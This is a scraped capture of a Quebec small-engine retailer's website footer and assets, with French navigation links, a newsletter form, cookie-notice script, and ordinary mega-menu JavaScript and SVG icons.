             href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr" 
                          >
              <i class="far fa-map-marked-alt pr-2"></i>Voir la carte </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Heures d’ouverture</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /qc/magasins "> <i class="far fa-clock pr-2"></i>Heures d’ouverture</a>

            <p class="pt-5 pb-2"> <b> OBTENEZ LES CONSEILS D’EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Produits</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-marques">
            <a
                id="link-custom-page-marques-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/manufacturers"
                title=""
                            >
              Marques
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/97_moteurs"
                title="Moteurs de remplacement d&#039;équipements motorisé"
                            >
              Moteurs
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/613_bear-cat"
                title="Bear cat produits roulants
Que vous soyez un utilisateur résidentiel, ou propriétaire de petite ferme, unpaysagiste professionnel ou tout simplement à la recherche de solutionsécologiques pour recycler les débris d’entretien de votre propriété, nosproduits roulants peuvent vous aider à accomplir ces besognes."
                            >
              Bear cat
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur"
                title="Nos marques Ariens,Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choisissez  parmi nos marques dignes de confiance.
Découvrez nos nombreux modèles.
Financement disponible sur les produits Ariens et ,Toro.
Tous  nos produits sont livrés assemblés et prêts à être utilisés.

Vous avez des questions sur nos produits?  un conseiller se fera un plaisir de répondre à toutes vos demandes
418-660-9090"
                            >
              Équipement d&#039;entretien extérieur
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/549_foresterie"
                title="UN OUTIL POUR CHAQUE TÂCHE ET CHAQUE TÂCHE AVEC SON OUTIL
"
                            >
              Foresterie
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants"
                title="DES PRODUITS CONÇUS POUR LA PERFORMANCE"
                            >
              Huiles et lubrifiants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/600_equipement-motorise-pour-lexterieur"
                title="Préparez votre maison et votre pelouse pour le printemps et l’été à l’aide de tout l’équipement motorisé qu’il vous faut, y compris des tondeuses, des rotoculteurs, des scies à chaînes, des coupe-herbes et des nettoyeurs haute pression."
                            >
              Équipement motorisé pour l’extérieur
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/87_pieces"
                title="Pièces de remplacement

vente en ligne de pièces détachées  le site étant en cours de création, toutes nos références ne sont donc pas présentes , si vous recherchez une pièce non présent, n&#039;hésitez pas à nous contactez, nous ferons de notre mieux afin de répondre à vos besoins et de vous donner entière satisfaction.

Toute l&#039;équipe Aux petits moteurs du québec vous remercie de votre compréhension."
                            >
              Pièces
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/2_magasiner-tout"
                title=""
                            >
              Magasiner tout
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages"
                title=""
                            >
              Équipements usagés
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-collecte-à-domicile-de-vos-équipements">
            <a
                id="link-custom-page-collecte-à-domicile-de-vos-équipements-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#one"
                title=""
                            >
              Collecte à domicile de vos équipements
            </a>
          </li>
                  <li id="link-custom-page-service-de-réparation-et-d-entretien">
            <a
                id="link-custom-page-service-de-réparation-et-d-entretien-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Service de réparation et d&#039;entretien
            </a>
          </li>
                  <li id="link-custom-page-vente-de-pièces-de-remplacement">
            <a
                id="link-custom-page-vente-de-pièces-de-remplacement-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Vente de pièces de remplacement
            </a>
          </li>
                  <li id="link-custom-page-services-aux-entrepreneurs">
            <a
                id="link-custom-page-services-aux-entrepreneurs-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#two"
                title=""
                            >
              Services aux entrepreneurs
            </a>
          </li>
                  <li id="link-custom-page-financement-disponible">
            <a
                id="link-custom-page-financement-disponible-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#three"
                title=""
                            >
              Financement disponible
            </a>
          </li>
                  <li id="link-custom-page-commande-de-pièces">
            <a
                id="link-custom-page-commande-de-pièces-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-%C3%A0-la-commande-de-pi%C3%A8ces"
                title=""
                            >
              Commande de pièces
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/3-politique-de-confidentialite"
                title="Nos conditions d&#039;utilisation"
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              À propos
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/nous-contacter"
                title="Use our form to contact us"
                            >
              Nous contacter
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/plan-du-site"
                title="Lost ? Find what your are looking for"
                            >
              Plan du site
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/magasins"
                title=""
                            >
              Magasin
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/qc/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/avoirs" title="Notes de crédit" rel="nofollow">
            Notes de crédit
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/addresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.auxpetitsmoteurs.com/qc/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connectez-vous avec nous!</b>
                    <p>Inscrivez-vous pour recevoir les dernières nouvelles, produits et services de l&#039;industrie.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="S’abonner"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="ok"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> utilise des Cookies pour optimiser votre expérience de navigation sur notre site. En continuant votre visite sur notre site, vous consentez à l'utilisation de ces Cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. Tous les droits sont réservés. Tous les prix indiqués en dollars canadiens. | <a class="text-light" href="/qc/plan-du-site ">Plan du site</a>
        </p>
        <p class=""> Agence Web <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/fr/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js
body_size: 3073
content:
!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {
    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;
    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };
    function dnthing( event ) {
    }
    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');
      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $(menuId).width();
        iqititemposition = $item.position().left;

        triangleoffset = iqitmenuwidth-$submenu.width();

        if((iqitmenuwidth-iqititemposition)<$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
          $submenu.find('.cbp-triangle-container').css({left: (iqititemposition-12+$item.width()/2)-triangleoffset });
        }
        else
          $submenu.find('.cbp-triangle-container').css({left: (-12+$item.width()/2) });
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

  if (iqitmegamenu.sticky) {
    var s = $("#iqitmegamenu-horizontal");
    var pos = s.offset();
    var alreadySticky = false;

    $(window).scroll(function() {
      var windowpos = $(window).scrollTop();
      if ( s.length  ){
        if(!alreadySticky) {
          if (windowpos >= pos.top) {
            alreadySticky = true;
            s.parent().height(s.height());
            s.removeClass("cbp-nosticky");
            s.addClass("cbp-sticky");
          }
        }
        if(alreadySticky) { 
          if (windowpos < pos.top) {
            alreadySticky = false;
            s.removeClass("cbp-sticky");
            s.addClass("cbp-nosticky"); 
            s.parent().removeAttr("style");
          }}
        }
      });
  }

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });
  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        console.log('aas');
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }
    function dnthing( event ) {
    }
    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {
      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;

      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.find('.cbp-triangle-container').css({top: (callerHeight-24)/2});
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;
    }
    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }
    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }
    return { init : init,
      setCurrent: setCurrent
    };
  })();
  cbpVerticalmenu.init();
});
$(document).ready(function(){
  var cbpPush = (function() {
    $('body').prepend($('#iqitmegamenu-mobile-content'));
    $(".responsiveInykator").on("click", function () {

      if (false == $(this).parent().next().is(':visible')) {
        $('#iqitmegamenu-accordion > ul').removeClass('cbpm-ul-showed');
      }

      if ($(this).text() == "+"){
        $(this).text("-");
      }
      else{
        $(this).text("+");
      }
      $(this).parent().children('ul').toggleClass('cbpm-ul-showed');
    });
    var menuLeft = document.getElementById('iqitmegamenu-accordion'),
        showLeftPush = document.getElementById('iqitmegamenu-shower'),
        menuoverlay = document.getElementById('cbp-spmenu-overlay'),
        body = document.body;

    classie.addClass(body, 'cbp-spmenu-body');

    $('#iqitmegamenu-shower').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(showLeftPush, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(menuoverlay, 'cbp-spmenu-overlay-show');
    });
    $('#cbp-spmenu-overlay').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(this, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(this, 'cbp-spmenu-overlay-show');
    });

  });
  cbpPush();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/circle.svg
body_size: 57
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#333;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="30" cy="30" r="30"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/d.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.52 67.1"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.37,24.6V35.79A2.24,2.24,0,0,0,24.27,38s29.79,4.5,29.86,4.5h2v4a9,9,0,0,0,9,8.95H69a24.6,24.6,0,0,0,45.5-13c0-.35-.28-3.77-.42-4.51L109.93,7.72A9,9,0,0,0,101.06,0H74.57a8.91,8.91,0,0,0-8.82,7.48L64,17.89H54.08L24.27,22.39a2.24,2.24,0,0,0-1.9,2.21Zm85.52,1.12a24.46,24.46,0,0,0-5-4.11l-1.48-10.73A2.22,2.22,0,0,0,99.2,9H76.6a2.23,2.23,0,0,0-2.2,1.84l-1.26,7.1H68.55l1.61-9.68a4.46,4.46,0,0,1,4.41-3.74h26.49a4.48,4.48,0,0,1,4.43,3.87ZM78.48,13.42H97.25l.81,5.86a24.43,24.43,0,0,0-8.15-1.39H77.68ZM69.78,42.5c0-.67,0-1.35.1-2a2.18,2.18,0,0,0-.57-1.72A2.21,2.21,0,0,0,67.66,38H56.36V22.37H89.91A20.13,20.13,0,1,1,69.78,42.5Zm-9.17,0h4.7A24.72,24.72,0,0,0,66.82,51H65.09a4.49,4.49,0,0,1-4.48-4.48Zm-33.77-16,25.05-3.8V37.66l-25-3.8Z"/><path class="cls-1" d="M78.73,42.5A11.19,11.19,0,1,0,89.91,31.31,11.2,11.2,0,0,0,78.73,42.5Zm4.47,0a6.71,6.71,0,1,1,6.71,6.71A6.72,6.72,0,0,1,83.2,42.5Z"/><path class="cls-1" d="M2.24,28A2.24,2.24,0,1,1,0,30.19,2.23,2.23,0,0,1,2.24,28Z"/><path class="cls-1" d="M13.42,32.43H11.18a2.24,2.24,0,0,1,0-4.47h2.24a2.24,2.24,0,1,1,0,4.47Z"/><path class="cls-1" d="M2.41,19.08a2.19,2.19,0,0,1-.83-.16A2.24,2.24,0,0,1,.34,16a2.22,2.22,0,0,1,2.07-1.4,2.2,2.2,0,0,1,.84.16,2.24,2.24,0,0,1-.84,4.31Z"/><path class="cls-1" d="M10.72,17.93a2.15,2.15,0,0,1,.83.16l2.7,1.08a2.24,2.24,0,0,1,1.25,2.91,2.23,2.23,0,0,1-2.08,1.4,2.15,2.15,0,0,1-.83-.16l-2.7-1.07a2.26,2.26,0,0,1-1.25-2.91,2.23,2.23,0,0,1,2.08-1.41Z"/><path class="cls-1" 